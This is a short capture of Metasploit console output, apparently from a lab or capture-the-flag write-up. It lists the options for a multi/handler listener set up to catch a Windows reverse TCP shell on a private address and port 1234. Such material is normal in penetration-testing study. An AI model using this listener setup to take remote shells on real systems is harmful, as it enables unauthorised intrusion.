 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/shell/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.9.6.90        yes       The listen address (an interface may be specified)
LPORT     1234             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target